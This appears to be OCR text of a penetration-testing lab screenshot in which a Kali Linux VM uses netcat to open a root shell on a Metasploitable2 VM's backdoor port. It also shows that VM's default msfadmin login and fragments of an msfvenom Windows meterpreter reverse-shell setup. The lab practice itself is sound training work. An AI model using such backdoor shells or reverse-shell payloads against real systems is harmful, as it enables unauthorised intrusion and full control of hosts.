 kali-linux-2023.3-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
20:04
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo systemctl start nessusd.service
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.101 1524
root@metasploitable:/# ciao
bash: ciao: command not found
root@metasploitable:/# ciao
bash: ciao: command not found
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#
KALI LINUX
python
metasploitable2 [In esecuzione] - Oracle VM VirtualBox
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login: msfadmin
Password:
Last login: Tue Feb 27 13:11:51 EST 2024 on tty1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 U
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
Your Input
10.0.2.6
8080
msfvenomtest
windows/meterpreter/rever
PAYLOAD